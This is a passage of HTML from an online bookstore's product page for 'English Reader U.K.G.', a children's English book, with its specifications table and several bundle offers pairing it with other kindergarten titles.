										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											<p>A needful guide to learn English easily</p>
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='A. Chitradevi'  href='/author/46609/a-chitradevi'>A. Chitradevi</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='Children`s Books' href='/category/4364/fiction-and-non-fiction/childrens-books'>Children`s Books</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publisher</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Sura Books</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2025</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9788174782786</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>8174782788</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>English</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Edition</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Latest Edition</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>48 Page(s)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Class</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>list-row-odd</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>24 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>0.5 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>18 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>100 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2 Days Delivery</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<h3 style='color:#e40046'> Be the first to review about this Book. Please click to <u><a style='color:#e40046' href='/WriteBookReview.asp?RefId=78925' data-toggle='tooltip' title='' data-original-title='Click to Write Review'>Write Review</a></u>. </h3>

										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78925/english-reader-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' alt='English Reader U.K.G.' title='English Reader U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78925/english-reader-ukg" title='English Reader U.K.G.' class="limited-text">English Reader U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78925');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78903/alphabet-handwritting-book-lkg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74121/images/Large/201411666785aaa12-alphabet-handwriting-lkg-25-03-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74121/images/Large/201411666785aaa12-alphabet-handwriting-lkg-25-03-14-wrapper-final-front.jpg' alt='Alphabet handwritting book (L.K.G)' title='Alphabet handwritting book (L.K.G)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78903" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78903/alphabet-handwritting-book-lkg" title='Alphabet handwritting book (L.K.G)' class="limited-text">Alphabet handwritting book (L.K.G)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 60%"></div>
		</div>
		<div class="product-price mt-10">
			<span>144.00</span>
			<span class="old-price">160.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78903');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 234.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 16.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('78925,78903')" data-cf-modified-7046bfb9747725f0fca2b02c-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78925/english-reader-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' alt='English Reader U.K.G.' title='English Reader U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78925/english-reader-ukg" title='English Reader U.K.G.' class="limited-text">English Reader U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78925');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78923/science-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74141/images/Large/2014811185201392148090_AAA40_Science_UKG_110413_Wrapper_Final_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74141/images/Large/2014811185201392148090_AAA40_Science_UKG_110413_Wrapper_Final_front.jpg' alt='Science - U.K.G' title='Science - U.K.G'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78923" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78923/science-ukg" title='Science - U.K.G' class="limited-text">Science - U.K.G</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78923');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 190.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('78925,78923')" data-cf-modified-7046bfb9747725f0fca2b02c-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78925/english-reader-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' alt='English Reader U.K.G.' title='English Reader U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78925/english-reader-ukg" title='English Reader U.K.G.' class="limited-text">English Reader U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78925');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78924/maths-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74142/images/Large/2014811185201253043354_AAA37_front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74142/images/Large/2014811185201253043354_AAA37_front.jpg' alt='Maths U.K.G' title='Maths U.K.G'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78924" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78924/maths-ukg" title='Maths U.K.G' class="limited-text">Maths U.K.G</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78924');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 150.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('78925,78924')" data-cf-modified-7046bfb9747725f0fca2b02c-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78925/english-reader-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' alt='English Reader U.K.G.' title='English Reader U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78925/english-reader-ukg" title='English Reader U.K.G.' class="limited-text">English Reader U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78925');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78926/nursery-rhymes-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74144/images/Large/201481118520115440785_AAA31_Nursery Rhymes_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74144/images/Large/201481118520115440785_AAA31_Nursery Rhymes_Front Wrapper.jpg' alt='Nursery Rhymes U.K.G' title='Nursery Rhymes U.K.G'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78926" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78926/nursery-rhymes-ukg" title='Nursery Rhymes U.K.G' class="limited-text">Nursery Rhymes U.K.G</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78926');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 160.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('78925,78926')" data-cf-modified-7046bfb9747725f0fca2b02c-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78925/english-reader-ukg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74143/images/Large/2014811185201162561781_AAA32_English Reader_UKG_Front Wrapper.jpg' alt='English Reader U.K.G.' title='English Reader U.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78925" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78925/english-reader-ukg" title='English Reader U.K.G.' class="limited-text">English Reader U.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78925');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/78930/nursery-rhymes-lkg">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/74148/images/Large/2014811186200762227338_AAA17FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/74148/images/Large/2014811186200762227338_AAA17FRONT.jpg' alt='Nursery Rhymes L.K.G.' title='Nursery Rhymes L.K.G.'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=78930" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/78930/nursery-rhymes-lkg" title='Nursery Rhymes L.K.G.' class="limited-text">Nursery Rhymes L.K.G.</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>50.00</span>
			<span class="old-price">50.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78930');" data-cf-modified-7046bfb9747725f0fca2b02c-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 140.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('78925,78930')" data-cf-modified-7046bfb9747725f0fca2b02c-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76996/stories-of-birbal">
